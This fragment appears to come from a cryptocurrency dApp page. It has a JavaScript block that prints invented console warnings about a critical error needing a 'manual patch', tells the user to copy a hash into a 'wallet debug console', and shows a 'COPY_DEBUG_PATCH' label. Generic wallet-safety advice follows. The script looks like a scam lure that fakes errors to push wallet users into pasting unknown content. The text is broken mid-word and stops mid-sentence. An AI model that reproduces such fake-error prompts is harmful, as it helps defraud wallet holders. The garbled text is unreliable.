
  console.warn("Anomaly detected at 0x9b37d1
3a inside Not a checksummed address");

  console.error("CRITICAL ERROR: Manual patc
h required for Not a checksummed address");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH
A stable and secure connection is the foundation of any
successful interaction with a dApp. Always verify the
smart-contracts contract address on a trusted block
explorer before confirming any call. Experts suggest
clearing your browser’s cache for the specific site to fix
persistent UI bugs. Always keep a small reserve of the
native gas token in your wallet to cover unexpected fee